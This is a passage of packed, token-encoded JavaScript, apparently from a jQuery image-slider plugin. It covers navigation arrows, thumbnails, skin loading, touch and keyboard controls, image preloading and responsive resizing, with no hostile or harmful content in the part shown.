b.6b("3J",c.2U.3J);2C===c.2U.4M||c.2I.gQ||(b[0].4M=c.2U.4M/1j,c.2I.gQ=!0),b[0].2M()},1X:S(a,b,c){b[0].5d(),b[0].gP=0,b.6b("3J",!1),c.is.2n||f.1R.aN(a.1y(".ls-7p"))}},9M:S(a){a.2U={3J:!1,5T:!1,5U:!1,bO:"ac",2q:!1,4M:0}},aY:S(a){a.is.cp=!0},aX:S(b,c,d,e,f){18 g=a("<1z>").2i("ls-7p").2f(b);a("<1z>").2f(g).2i("ls-pM"),b.T("ls")&&b.T("ls").1c("9p:")!==-1&&(e=b.T("ls").1E("9p:")[1].1E(";")[0].41()),c.is("3V")?a("<1z>").2f(g).2i("ls-gU").1L({1S:"2g-5c: 70("+e+")"}):(c.is("4r")&&(f.2I.8e.3J=c.6b("3J"),c.6b("3J",!1)),e||"27"==1t c.1L("9p")||(e=c.1L("9p"),c.7i("9p")),e&&a("<1z>").2f(g).2i("ls-gU").1L({1S:"2g-5c: 70("+e+")"}))},aP:S(a,b){!b.is.3B&&f.o.9B&&(f.1H.2O(f.1w,{99:!0}),"2D"==f.o.9B&&R.as++)},aQ:S(a){a.3X(f.W.1R.1k.3X).5z(f.W.1R.1k.5z)},aN:S(a){a.5n(f.W.1R.1k.5n)},aM:S(a,b){"2D"!=f.o.9B||b.is.2n||(b.is.3B||R.aZ++,R.aZ==R.as&&0!==R.as&&(f.1H.2O(f.1w,{99:!1}),f.1w.pY=1,f.1w.3i()))},1X:S(){18 b=R;f.1e.3b("2A,1F,3y").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.3y.1X(d,c,e)}),f.1e.3b("2A,1F,3Q").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.3Q.1X(d,c,e)}),f.1e.3b("2A,1F,5q").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.5q.1X(d,c,e)}),R.as=0,R.aZ=0},aO:S(a){f.W.1G.5Y(2C,[a[0],a.3K(".ls-in-1F")[0]])}},f.2Y={1h:S(){f.o.2Y&&(R.$1p=a("<3F>").2i("ls-q2").2f(c).1L("1S",f.o.ho).1a({6f:"4H",3g:"q9"}).on("4g."+e,S(){18 b=f.2Y.$1p?6c:0;f.2E.2Y=5t(S(){2k f.2E.2Y,f.2Y.$1p.T("9V",f.2Y.$1p.19()),f.2Y.$1p.T("bS",f.2Y.$1p.1b()),"2D"!=f.2Y.$1p.1a("1I")&&f.2Y.$1p.T("aB",f.2Y.$1p[0].1S.1I),"2D"!=f.2Y.$1p.1a("3L")&&f.2Y.$1p.T("aA",f.2Y.$1p[0].1S.3L),"2D"!=f.2Y.$1p.1a("1Z")&&f.2Y.$1p.T("az",f.2Y.$1p[0].1S.1Z),"2D"!=f.2Y.$1p.1a("1T")&&f.2Y.$1p.T("ay",f.2Y.$1p[0].1S.1T),f.o.e0!==!1&&a("<a>").2f(c).1L("4t",f.o.e0).1L("5f",f.o.i6).1a({qg:"3k",qh:"3k"}).8J(f.2Y.$1p),f.2Y.$1p.1a({3g:"3k",6f:"4y"}),f.2Y.1x()},b)}).1L("22",f.o.2Y))},1x:S(){R.$1p.1a({19:R.$1p.T("9V")*f.1x.1D,1b:R.$1p.T("bS")*f.1x.1D}),R.$1p.5n(55);18 a="2D",b="2D",d="2D",e="2D";a=R.$1p.T("aB")&&R.$1p.T("aB").1c("%")!=-1?c.19()/1j*1d(R.$1p.T("aB"))-R.$1p.19()/2+1d(c.1a("4n-1I")):1d(R.$1p.T("aB"))*f.1x.1D,b=R.$1p.T("aA")&&R.$1p.T("aA").1c("%")!=-1?c.19()/1j*1d(R.$1p.T("aA"))-R.$1p.19()/2+1d(c.1a("4n-3L")):1d(R.$1p.T("aA"))*f.1x.1D,d=R.$1p.T("az")&&R.$1p.T("az").1c("%")!=-1?c.1b()/1j*1d(R.$1p.T("az"))-R.$1p.1b()/2+1d(c.1a("4n-1Z")):1d(R.$1p.T("az"))*f.1x.1D,e=R.$1p.T("ay")&&R.$1p.T("ay").1c("%")!=-1?c.1b()/1j*1d(R.$1p.T("ay"))-R.$1p.1b()/2+1d(c.1a("4n-1T")):1d(R.$1p.T("ay"))*f.1x.1D,R.$1p.1a({1I:a,3L:b,1Z:d,1T:e})}},f.1q={2c:{1h:S(){f.o.d0&&R.aj.1h(),(f.o.9L||f.o.bB)&&R.1T.1h()},aj:{1h:S(){a(\'<a 2m="ls-1q-1p ls-31-2H" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("2H")}).2f(c),a(\'<a 2m="ls-1q-1p ls-31-1P" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("1P")}).2f(c),f.o.fZ&&R.9i()},9i:S(){c.1y(".ls-31-2H, .ls-31-1P").1a({3g:"3k"}),c.on("6S."+e,S(){f.1q.2c.e2||c.1y(".ls-31-2H, .ls-31-1P").1X(!0,!0).5n(55)}).on("6h."+e,S(){c.1y(".ls-31-2H, .ls-31-1P").1X(!0,!0).5z(55)})}},1T:{1h:S(){R.1O=a(\'<1z 2m="ls-1q-1p ls-1T-31-1O" />\').2f(c),f.o.bB&&"9h"!=f.o.6e&&R.b0.1h(),f.o.9L?R.hh():"9h"!=f.o.6e&&R.hi(),f.o.bC&&"9h"!=f.o.6e&&R.9i(),"9h"==f.o.6e&&(R.1O.2i("ls-hl-4z"),R.4z.1h())},b0:{1h:S(){18 b=R;a(\'<8b 2m="ls-1T-9d" />\').2f(c.1y(".ls-1T-31-1O"));2e(18 d=0;d<f.1f.3f;d++){18 g=a(\'<a 4t="#" />\').2f(c.1y(".ls-1T-9d")).T("1N",d+1).on("53."+e,S(b){b.3R(),c.4U(a(R).T("1N"))});"1r"==f.o.6e&&g.on("6S."+e,S(){18 d=a(R);c.1y(".ls-2q-1r-3F").1a({1I:1d(b.7X.1a("4n-1I")),1Z:1d(b.7X.1a("4n-1Z"))}),b.ah.on("4g."+e,S(){0===a(R).19()?b.ah.1a({65:"eb",72:"0 2D",1I:"2D"}):b.ah.1a({65:"hp",3M:-a(R).19()/2,1I:"50%"}),b.ah.1a("3g","3k").1X(!0,!0).5n(9b)}).1L("22",f.1f[d.T("1N")].T.2q),b.7X.1a({3g:"5r"}).1X().7S({1I:a(R).65().1I+(a(R).19()-b.7X.4J())/2},9b),b.eg.1a({3g:"3k",6f:"4y"}).1X().5n(9b)}).on("6h."+e,S(){b.eg.1X().5z(9b,S(){b.7X.1a({6f:"4H",3g:"5r"})})})}b.21.3j(f.1f.3z.1N),"1r"==f.o.6e&&b.21.1r()},21:{3j:S(a){"27"==1t a&&(a=f.1f.2A.1N),a--,c.1y(".ls-1T-9d a").4f("ls-31-3j"),c.1y(".ls-1T-9d a:eq( "+a+" )").2i("ls-31-3j")},1r:S(){18 b=f.1q.2c.1T.b0,d=a(\'<1z 2m="ls-2q-1r"><1z 2m="ls-2q-1r-b4"><1z 2m="ls-2q-1r-bg"></1z><1z 2m="ls-2q-1r-3F"><3F></1z><8b></8b></1z></1z>\').2f(c.1y(".ls-1T-9d"));c.1y(".ls-2q-1r, .ls-2q-1r-3F").1a({19:f.o.et,1b:f.o.9C}),b.7X=c.1y(".ls-2q-1r"),b.ah=b.7X.1y("3F").1a({1b:f.o.9C}),b.eg=c.1y(".ls-2q-1r-b4").1a({6f:"4H",3g:"5r"}),d.2f(c.1y(".ls-1T-9d"))}}},hh:S(){R.ab=a(\'<a 2m="ls-31-3i" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("3i")}).af(c.1y(".ls-1T-31-1O")),R.a4=a(\'<a 2m="ls-31-1X" 4t="#" />\').on("53."+e,S(a){a.3R(),c.4U("1X")}).2f(c.1y(".ls-1T-31-1O")),f.o.9a?R.a1("3i"):R.a1("1X")},a1:S(a){if(f.o.9L)2J(a){1g"3i":R.ab.2i("ls-31-3i-3j"),R.a4.4f("ls-31-1X-3j");1A;1g"1X":R.ab.4f("ls-31-3i-3j"),R.a4.2i("ls-31-1X-3j")}},hi:S(){a(\'<8b 2m="ls-31-hy ls-31-r6" />\').af(c.1y(".ls-1T-31-1O")),a(\'<8b 2m="ls-31-hy ls-31-r7" />\').2f(c.1y(".ls-1T-31-1O"))},9i:S(){18 a=R;a.1O.1a({3g:"3k"}),c.on("6S."+e,S(){f.1q.2c.e2||a.1O.1X(!0,!0).5n(55)}).on("6h."+e,S(){a.1O.1X(!0,!0).5z(55)})},ep:S(a){if(f.o.bC&&!c.6W("ls-1r"))2J(a){1g"on":f.1q.2c.1T.4z.1O.1a({6f:"4H",3g:"5r"});1A;1g"7R":f.1q.2c.1T.4z.1O.1a({6f:"4y",3g:"3k"})}},4z:{1h:S(){18 b=R;R.1O=a(\'<1z 2m="ls-1q-1p ls-2q-1O"></1z>\').2f(c),a(\'<1z 2m="ls-2q"><1z 2m="ls-2q-b4"><1z 2m="ls-2q-23-4D"><1z 2m="ls-2q-23"></1z></1z></1z></1z>\').2f(R.1O),R.$1p=c.1y(".ls-2q-23-4D"),"b7"in 1i?R.$1p.2i("ls-re"):R.$1p.on("6S."+e,S(){a(R).2i("ls-2q-23-1r")}).on("6h."+e,S(){a(R).4f("ls-2q-23-1r"),f.1q.2c.1T.4z.2a()}).on("97."+e,S(b){18 c=1d(b.b9-a(R).6o().1I)/a(R).19()*(a(R).19()-a(R).1y(".ls-2q-23").19());a(R).1y(".ls-2q-23").1X().1a({3M:c})});2e(18 d=0;d<f.1f.3f;d++){18 g=d+1,h=a(\'<a 4t="#" 2m="ls-7e-\'+(d+1)+\'"><3F 22="\'+f.1f[g].T.2q+\'"></a>\');h.T("1N",g).on("53."+e,S(b){b.3R(),c.4U(a(R).T("1N"))}).2f(c.1y(".ls-2q-23")),"b7"in 1i||h.on("6S."+e,S(){a(R).3S().1X().bb(55,f.o.em/1j)}).on("6h."+e,S(){a(R).3S().6W("ls-7e-3j")||a(R).3S().1X().bb(55,f.o.el/1j)})}f.1q.2c.1T.ab&&f.1q.2c.1T.a4&&(f.1q.2c.1T.1O=a(\'<1z 2m="ls-1T-31-1O ls-rS-4z"></1z>\').2f(c),f.1q.2c.1T.ab.aS().on("53."+e,S(a){a.3R(),c.4U("3i")}).2f(f.1q.2c.1T.1O),f.1q.2c.1T.a4.aS().on("53."+e,S(a){a.3R(),c.4U("1X")}).2f(f.1q.2c.1T.1O)),f.o.bC&&b.9i()},9i:S(){18 a=R;a.1O.1a("3g","3k"),f.1q.2c.1T.1O&&(f.1q.2c.1T.1O="5r"==f.1q.2c.1T.1O.1a("3g")?f.1q.2c.1T.1O:c.1y(".ls-hl-4z"),f.1q.2c.1T.1O.1a("3g","3k")),c.on("6S."+e,S(){c.2i("ls-1r"),f.1q.2c.e2||(a.1O.1X(!0,!0).5n(55),f.1q.2c.1T.1O&&f.1q.2c.1T.1O.1X(!0,!0).5n(55))}).on("6h."+e,S(){c.4f("ls-1r"),a.1O.1X(!0,!0).5z(55),f.1q.2c.1T.1O&&f.1q.2c.1T.1O.1X(!0,!0).5z(55)})},67:S(b){18 d=b?b:f.1f.1P.1N;c.1y(".ls-2q-23 a:4Y(.ls-7e-"+d+" )").3S().3c(S(){a(R).4f("ls-7e-3j").1X().bb(bk,f.o.el/1j)}),c.1y(".ls-2q-23 a.ls-7e-"+d).3S().2i("ls-7e-3j").1X().bb(bk,f.o.em/1j)},2a:S(){if(!c.1y(".ls-2q-23-4D").6W("ls-2q-23-1r")){18 a=!!c.1y(".ls-7e-3j").1n&&c.1y(".ls-7e-3j").4p();if(a){18 b=a.65().1I+a.19()/2,d=c.1y(".ls-2q-23-4D").19()/2-b;d=d<c.1y(".ls-2q-23-4D").19()-c.1y(".ls-2q-23").19()?c.1y(".ls-2q-23-4D").19()-c.1y(".ls-2q-23").19():d,d=d>0?0:d,c.1y(".ls-2q-23").7S({3M:d},rT)}}},1x:S(){f.1q.2c.1T.ep("on");18 a=f.X.3W.19.1c("%")==-1?1d(f.X.3W.9V):c.19(),b=c.1y(".ls-2q"),d=f.o.bG.1c("%")==-1?1d(f.o.bG):1d(a/1j*1d(f.o.bG));c.1y(".ls-2q-23 a").1a({19:1d(f.o.et*f.1x.1D),1b:1d(f.o.9C*f.1x.1D)}),c.1y(".ls-2q-23 a:ev").1a({72:0}),c.1y(".ls-2q-23").1a({1b:1d(f.o.9C*f.1x.1D)}),b.1a({19:d*1u.3C(1j*f.1x.1D)/1j}),b.19()>c.1y(".ls-2q-23").19()&&b.1a({19:c.1y(".ls-2q-23").19()}),f.1q.2c.1T.ep("7R")}}}},47:{4g:S(){c.2i("ls-"+f.o.47);18 g,b=f.o.93+f.o.47+"/47.1a",d=a(a("aC").1n?"aC":"3A");a(\'4Q[4t="\'+b+\'"]\').1n?(g=a(\'4Q[4t="\'+b+\'"]\'),f.1q.47.68||(f.1q.47.68=!0,f.2E.eB=5t(S(){2k f.2E.eB,f.X.1h()},bI))):2w.hL?(2w.hL(b),g=a(\'4Q[4t="\'+b+\'"]\')):g=a(\'<4Q hM="hP" 4t="\'+b+\'" 1V="4N/1a" />\').2f(d),g.on("4g."+e,S(){f.1q.47.68||(f.1q.47.68=!0,f.2E.eE=5t(S(){2k f.2E.eE,f.X.1h()},bI))}),a(1i).on("4g."+e,S(){f.1q.47.68||(f.1q.47.68=!0,f.2E.eF=5t(S(){2k f.2E.eF,f.X.1h()},bI))}),f.2E.eH=5t(S(){f.1q.47.68||(f.1q.47.68=!0,2k f.2E.eH,f.X.1h())},3t)}},49:{1h:S(){R.21(),R.1x()},21:S(){R.$1p=a(\'<1z 2m="ls-1q-1p ls-49"></1z>\').2f(c),"5r"!=R.$1p.1a("3g")||R.$1p.1y("3F").1n||(R.6n=S(){f.1q.49.$1p.1a({3g:"3k",6f:"4y"}).5n(6c,S(){f.1q.49.6n=!1})},R.5c=a("<3F>").1L("22",f.o.93+f.o.47+"/49.dM").2f(R.$1p),R.hU="4C"==1t 1d(c.1a("4n-1T"))?1d(c.1a("4n-1T")):0)},1x:S(){R.5c&&(R.5c.1b()>0?R.hU>0?R.$1p.1a({1b:R.5c.1b()/2}):R.$1p.1a({1b:R.5c.1b(),5k:-R.5c.1b()/2}):f.2E.hV=5t(S(){2k f.2E.hV,f.1q.49.1x()},50))}},2b:{1h:S(){f.o.fj&&R.4o.5P(),f.o.fi&&R.3O.5P();18 b=!1;b=f.o.ff?a("<1z>").jE(c):a(\'[T-2G-2e="\'+c.1L("id")+\'"], [T-2G-2e="\'+e+\'"]\'),b.1n&&(b.2i("ls-1q-1p"),R.2G.5P(b))},4o:{5P:S(){R.$1p=a("<1z>").2i("ls-1q-1p ls-4o-hZ").2f(c)}},3O:{5P:S(){R.$1p=a("<1z>").2i("ls-1q-1p ls-3O-hZ").2f(c),R.$1p.8J(a(\'<1z 2m="ls-ct-8d"></1z><1z 2m="ls-ct-1I"><1z 2m="ls-ct-3P"><1z 2m="ls-ct-i0"><1z 2m="ls-ct-i2"></1z></1z></1z></1z><1z 2m="ls-ct-3L"><1z 2m="ls-ct-3P"><1z 2m="ls-ct-i0"><1z 2m="ls-ct-i2"></1z></1z></1z></1z>\')),R.$1p.T("2R",{2T:R.$1p.1a("2T")})}},2G:{$5e:[],$1p:[],$eL:[],$7r:[],$bc:[],eP:[],9Z:[],74:[],5P:S(b){18 g,d=a(2w),h=R,i=S(a,b){g=(a.b9?a.b9:f.1l.i9)-h.$1p[b].6o().1I-h.74[b]/2,g<0&&(g=0),g>h.9Z[b]-h.74[b]&&(g="eV( 1j% - "+f.1q.2b.2G.74[b]+"px )"),h.$7r[b].1a({1I:g}),f.W.1G&&f.W.1G.3w("52"==1t g?f.W.1e.1m.3w:g/(h.9Z[b]-h.74[b])*f.W.1e.1m.3w)},j=S(b,c){a(2w).7R("97."+e),a("3A").6b("ag",!1).4f("ls-ag"),f.o.a3&&!f.1w.2u.6D||f.X.51||!f.W.1G||f.o.5D||(f.W.1e.1m.2u.eW===!0?f.W.1e.1m.82():f.W.1e.1m.2M())};a.3c(b,S(b,c){h.$5e[b]=a(c).2i("ls-2G-4D "+e),h.$1p[b]=a("<1z>").2i("ls-2G").2f(h.$5e[b]),h.$eL[b]=a("<1z>").2i("ls-jU").2f(h.$1p[b]),h.$7r[b]=a("<1z>").2i("ls-2G-X-4D").2f(h.$5e[b]),h.$bc[b]=a("<1z>").2i("ls-2G-X").2f(h.$7r[b]),h.74[b]=h.$7r[b].19(),h.$7r[b].1a({5k:-h.$bc[b].4E()/2}),h.$5e[b].on("96."+e,S(a){i(a,b)}),h.$5e[b].on("jW."+e+" ii."+e,S(c){f.W.1e.1m.5d(0),a("3A").6b("ag",!0).2i("ls-ag"),a(2w).on("97."+e,S(a){i(a,b)}),i(c,b)}),d=d.1s(h.$bc[b])}),d.on("jY."+e+"ij."+e,S(b){a(b.5f).3K(c).1n||(f.W.1G&&f.W.1e.1m.2u.7d&&f.W.1G.3w()!==f.W.1e.1m.3w&&f.1H.2O(f.W.1e.1m,{7d:!1}),j(b))})}}},bh:{1h:S(){R.$1p=a("<1z>").1a({3g:"3k"}).2i("ls-1q-1p ls-im-4D").2f(c),a("<1z>").2i("ls-im-k2").2f(R.$1p)},6n:S(){R.$1p.3X(k3).5n(55)},4X:S(){R.$1p.1X(!0,!0).5z(55)}}},f.2c={2F:"1P",1h:S(){f.1f.3f>1&&(R.21.iq(),R.21.it())},21:{iq:S(){f.o.g5&&a("3A").on("k6."+e,S(a){f.X.k7||f.X.k8||(37==a.iv?f.2c.2H():39==a.iv&&f.2c.1P())})},it:S(){"b7"in 1i&&f.o.g1&&(f.X.$5p.on("ii."+e,S(a){18 b=a.62?a.62:a.95.62;1==b.1n&&(f.1l.bj=f.1l.9W=b[0].cG)}),f.X.$5p.on("96."+e,S(a){18 b=a.62?a.62:a.95.62;1==b.1n&&(f.1l.9W=b[0].cG),1u.3G(f.1l.bj-f.1l.9W)>45&&a.3R()}),f.X.$5p.on("ij."+e,S(a){1u.3G(f.1l.bj-f.1l.9W)>45&&(f.1l.bj-f.1l.9W>0?c.4U("9U"):c.4U("9T"))}))}},2H:S(){R.2F="2H",R.bn="2H",f.1w.21.aj("2H")},1P:S(){R.2F="1P",R.bn="1P",f.1w.21.aj("1P")},3i:S(){f.1H.2O(f.1w,{6D:!0,43:!1}),f.1w.2u.a7===!0&&f.1H.2O(f.1w,{a7:!1}),f.1q.2c.1T.a1("3i"),f.1w.2u.a6||1!==f.W.1G.57()&&f.W.1e.1m.82(),f.1w.3i()},1X:S(){f.1q.2c.1T.a1("1X"),f.o.a3&&f.W.1e.1m.5d(),f.1w.1X()}},f.5O={1h:S(){f.X.$7x.1y(".ls-23 3F").3c(S(){18 b=a(R),c=b[0],d={};if(b.is(".ls-2P, .ls-bg")){if(c.ax("19")&&(d.19=c.ax("19")),c.ax("1b")&&(d.1b=c.ax("1b")),c.bo&&(d.bo=c.bo),c.bp&&f.o.dP){d.bq=c.bp,d.7J=c.cN;18 e=d.bq.1E(",").ks(S(b){1J 1d(a.41(b).1E(" ")[1])});d.4q=1u.3U.kt(2C,e)}b.7i("19").7i("1b").7i("bo").7i("bp"),a.4K(d)||(b.T(f.1k.1h.1Q).77=d)}b.T("22")?d.7J&&b.T("22",d.7J):b.T("22",d.7J?d.7J:c.22),b.1L("22","T:5c/ku;kv,kw///kx")})},cL:S(b,d){if(f.1f[b].94!==!0){R.7b=b,d?(R.9S=d,f.1H.2O(f.X,{ao:!0}),f.1q.bh.6n()):R.9S=!1,f.X.jg&&c.1a({6f:"4y"}),R.6t=[];18 g,h,e=R;f.X.$7x.1y(".ls-23:eq("+(e.7b-1)+") *").3c(S(){g=a(R),h=R;18 b=g.T(f.1k.1h.1Q);if(g.is("3F")){g.T("22")&&g.1L("22",g.T("22")),b&&b.77&&b.77.bq&&f.o.dP&&(h.bp=b.77.bq);18 c=h.22,d=!!(b&&b.77&&b.77.7J)&&b.77.7J;d&&c!==d&&g.is(".ls-bg")&&(c=d,f.1f[e.7b].T.$2g.1L("22",c)),f.5O.6t.4P([c,g])}2x"3k"!==g.1a("2g-5c")&&g.1a("2g-5c").1c("70")!==-1&&f.5O.6t.4P([g.1a("2g-5c").4d(/70\\((.*)\\)/)[1].2l(/"/gi,""),g])}),f.W.4s&&f.o.91&&f.5O.6t.4P([f.o.91,a()]),R.jh||R.4z(),0===R.6t.1n?R.4m():R.3i()}2x f.X.bs&&d&&(f.1x.cQ(f.1e.3b("1P, bg")),f.1x.1e(d))},4z:S(){2e(18 a=f.X.4z.1o(S(a,b,c){1J c.1c(a)==b}),b=a.1n,c=0;c<b;c++){18 d=4e f1;d.22=a[c]}R.jh=!0},3i:S(){f.24&&(f.1C.1s("8c","5O"),f.1C.1s("59","5O.6y",R.7b)),R.f2=0;2e(18 b,a=R,c=S(){++a.f2==a.6t.1n&&(f.24&&f.1C.8K(),a.4m())},d=S(){f.24&&(b=R.22.8W(R.22.f3("/")+1,R.22.1n),f.1C.1s("59","5O.f4",b)),R.cR.T("iN",R.19),R.cR.T("iT",R.1b),c()},e=S(){f.24&&(b=R.22.8W(R.22.f3("/")+1,R.22.1n),f.1C.1s("2y","5O.kK",b)),c()},g=0;g<R.6t.1n;g++){18 h=4e f1;h.bt("6O",e,!1),h.bt("4g",d,!1),h.22=R.6t[g][0],h.cR=R.6t[g][1]}},4m:S(){18 b=R;R.9S?(f.1e.5v(R.7b),S c(){if(0!==f.1f[b.7b].$1e.1n)f.2E.f7=5t(c,1j);2x{2k f.2E.f7,f.1H.2O(f.W.1e.1B,{aR:!0}),a(".ls-2q-1O, .ls-31-1P, .ls-31-2H, .ls-1T-31-1O").1a({6f:"4y"}),f.1f[b.7b].94=!0;18 d=!(!1i.2v.7u.ai&&f.1e.3b("1P,in,3y,bz").1n),e=!(!1i.2v.7u.cs&&f.1e.3b("1P,in,3Q,bz").1n),g=S(){f.1q.bh.4X(),f.X.bs?(f.1x.cQ(f.1e.3b("1P, bg")),f.1x.1e(b.9S)):b.9S()};d&&e?g():f.4B.cT=aT(S(){(d||1i.2v.7u.ai)&&(e||1i.2v.7u.cs)&&(aE(f.4B.cT),2k f.4B.cT,g())},50)}}()):f.1e.5v(R.7b,!0),f.1H.2O(f.X,{ao:!1})}},f.1x={cQ:S(a){R.$9Q=a.1s(f.1e.3b("3j")),f.1f.1P.T.$2n.1n&&(R.$9Q=R.$9Q.1s(f.1f.1P.T.$2n))},5s:S(){1J!!2w.3A.7N(b)&&(f.2s.3Z("fb")&&c.4h("fb",f.2s.4L()),R.X(),R.2c(),R.1e(),R.2Y(),R.49(),R.2b(),f.W.1e.1m.5S&&f.o.dQ&&(f.1H.fc(),f.W.1e.1m.5P(!0)),5j(f.2s.3Z("fd")&&c.4h("fd",f.2s.4L())))},bu:S(){a(1i).bM(1u.6p(f.X.48)-(f.1l.4G-f.X.1b)/2)},X:S(){if(!2w.3A.7N(b))1J!1;18 h,j,d=f.X.$cW?f.X.$cW:f.1H.fg("19"),e=f.X.3W,g=f.X.$cX?d.19()/1j*f.X.$cX:d.19(),i=e.1V,k=0!==e.4q?e.4q:g,l="2D"===e.3M?0:e.3M,m="2D"===e.8Z?0:e.8Z;if(f.X.2u.6T?c[0].1S.4q="":0!==e.4q&&(c[0].1S.4q=e.4q+"px"),k.1c("%")!==-1&&(k=g/1j*1d(k)),g-=l+m,g>k&&k>=0&&(g=k),f.o.cC&&("63"===i||"6q"===i&&"cZ"!==f.o.al)){18 o=(c.4p(),d.6o().1I),p=1d(d.1a("4n-1I"))||0,q=1d(d.1a("6x-1I-19"))||0;c[0].1S.4q="3k",c[0].1S.3M=-(o+p+q)+"px",g=f.1l.8Y||a(1i).19()}2J(g-=e.bx,f.X.2u.6T&&(g=f.1l.19),i){1g"1W":f.X.2u.6T?(f.1l.1D>e.1D?R.1D=f.1l.1b/e.1b:R.1D=f.1l.19/e.19,g=1u.6p(e.19*R.1D),h=1u.6p(e.1b*R.1D)):(R.1D=g/e.19,h=1u.6p(e.1b*R.1D));1A;1g"63":g<f.o.7c?(R.1D=g/f.o.7c,h=1u.6p(e.1b*R.1D)):f.X.2u.6T?f.1l.1D>e.9N/e.1b?(R.1D=f.1l.1b/e.1b,h=f.1l.1b):(R.1D=f.1l.19/e.9N,h=e.1b*R.1D):(R.1D=1,h=e.1b);1A;1g"6q":2J(f.o.al.4I()){1g"5o":h=f.1l.4G-e.bA;1A;1g"fp":h=f.1l.4G-e.bA,f.X.2u.6T||(h-=f.X.d4?f.X.d4:f.X.48);1A;1g"cZ":g=c.4p().19()-e.bx,h=c.4p().1b()-e.bA}j=g/h,j<e.1D?R.1D=g/e.9N:R.1D=h/e.d5;1A;1g"fs":1g"d6":R.1D=1,g=e.19,h=e.1b,f.o.5C=1,b.1S.4q="3k"}R.1D=f.o.5C&&f.o.5C>0&&R.1D>f.o.5C?f.o.5C:R.1D,b.1S.19=g+"px",b.1S.1b=h+"px",f.X.19=g,f.X.1b=h},3N:S(b){2e(18 c=(""+b).1E(" "),d="",e=f.o.5C&&f.o.5C>0&&R.1D>f.o.5C?f.o.5C:R.1D,g=0,h=c.1n;g<h;g++)d+=c[g].1c("%")===-1?1u.6u(1d(c[g])*e)+"px ":c[g]+" ";1J a.41(d)},1e:S(b){if(R.$9Q){f.24&&f.1C.1s("8c","1x");18 c=R,d=R.1D,e=R.$9Q,g=f.X.3W,h=f.X.19,i=f.X.1b,j=h/i,k=[],l=[],m=[],n=[],o=0,p=0,q="1W"===g.1V&&f.o.5C!==-1?g.19:g.9N,r="1W"===g.1V&&f.o.5C!==-1?g.1b:g.d5;"6q"===g.1V||"63"===g.1V||"1W"===g.1V?(o=q>0?(h-q*d)/2:0,p=r>0?(i-r*d)/2:0):(o=o<0?0:o,p=p<0?0:p);2e(18 s=0,t=e.1n;s<t;s++){18 y,z,A,u=a(e[s]),w=(e[s],u.T(f.1k.1h.1Q)),x=w.2R,B="fs"===w.2Q.65,C=B?0:o,D=B?0:p,E={19:B&&0!==x.8U?h/1j*x.8U:x.19*d,1b:B&&0!==x.8V?i/1j*x.8V:x.1b*d,6Z:x.6Z*d,6G:x.6G*d,6L:x.6L*d,6A:x.6A*d,6w:1u.6u(x.6w*d),6F:1u.6u(x.6F*d),6C:1u.6u(x.6C*d),6K:1u.6u(x.6K*d),3N:R.3N(x.3N)},F={3M:x.3M*d,5k:x.5k*d},G={},H={3N:E.3N};if(B&&(x.8V||x.8U)&&w.is.he&&(x.8V&&!x.8U&&(E.19=x.19*(E.1b/x.1b)),x.8U&&!x.8V&&(E.1b=x.1b*(E.19/x.19))),("4C"==1t x.19&&x.19<0||"2D"==x.19)&&f.24&&f.1C.1s("2y","1x.19",[s+1,x.19]),("4C"==1t x.1b&&x.1b<0||"2D"==x.1b)&&f.24&&f.1C.1s("2y","1x.1b",[s+1,x.1b]),w.is.co&&(E.6g=x.6g*d,f.1l.7P&&E.6g<w.4c.7Y?E.6g=w.4c.7Y:E.6g<w.4c.7W&&(E.6g=w.4c.7W),A=E.6g/x.6g,E.6g+="px","5o"!==x.bE&&(E.bE=3o(x.bE)*A+"px"),"5o"!==x.bD&&(E.bD=3o(x.bD)*A+"px")),w.is.5E||w.is.2n)if(w.is.5E){18 I=f.1f[w.is.cn].T.bJ;2J(y="27"!=1t I&&"lc"!==I?I:f.o.ad){1g"2D":1A;1g"ac":x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D);1A;1g"fw":x.1D<j?(E.1b=i,E.19=E.1b*x.1D):(E.19=h,E.1b=E.19/x.1D);1A;1g"fx":E.19=h,E.1b=i}E.19=1u.6p(E.19),E.1b=1u.6p(E.1b);18 J=f.1f[w.is.cn].T.bK;2J(z="27"!=1t J?J.1E(" "):f.o.hW.1E(" "),z[0]){1g"1I":E.x=0;1A;1g"8d":E.x=(f.X.19-E.19)/2;1A;1g"3L":E.x=f.X.19-E.19;1A;5a:z[0].1c("%")!==-1?E.x=(f.X.19-E.19)/1j*1d(z[0]):E.x=1d(z[0])}if("27"!=1t z[1])2J(z[1]){1g"1Z":E.y=0;1A;1g"8d":E.y=(f.X.1b-E.1b)/2;1A;1g"1T":E.y=f.X.1b-E.1b;1A;5a:z[1].1c("%")!==-1?E.y=(f.X.1b-E.1b)/1j*1d(z[1]):E.y=1d(z[1])}E.3x="4S("+E.x+"px) 4T("+E.y+"px)",E["-ms-3x"]="4S("+E.x+"px) 4T("+E.y+"px)",E["-5i-3x"]="4S("+E.x+"px) 4T("+E.y+"px)"}2x w.is.2n&&(x.1D<j?(E.19=h,E.1b=E.19/x.1D):(E.1b=i,E.19=E.1b*x.1D),E.x=(f.X.19-E.19)/2,E.y=(f.X.1b-E.1b)/2,E.19=1u.6p(E.19),E.1b=1u.6p(E.1b),E.3x="4S("+E.x+"px) 4T("+E.y+"px)",E["-ms-3x"]="4S("+E.x+"px) 4T("+E.y+"px)",E["-5i-3x"]="4S("+E.x+"px) 